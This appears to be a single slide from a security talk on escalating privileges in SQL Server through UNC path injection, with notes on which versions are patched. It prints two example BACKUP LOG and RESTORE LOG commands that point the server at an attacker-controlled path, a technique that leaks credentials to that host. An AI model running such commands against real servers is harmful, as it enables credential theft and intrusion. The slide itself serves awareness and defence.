 Escalating Privileges: UNC Injection
Another Issue
• The Public role can perform UNC path injection into the BACKUP and RESTORE
commands even though it can’t perform the actual backup/restore:
BACKUP LOG [TESTING] TO DISK = 'attackeripfile‘
RESTORE LOG [TESTING] FROM DISK = 'attackeripfile'
Partial Solution
• A patch was released for SQL Server versions 2012 through 2016
https://technet.microsoft.com/library/security/MS16-131
• There is no patch for SQL Server 2000 to 2008
 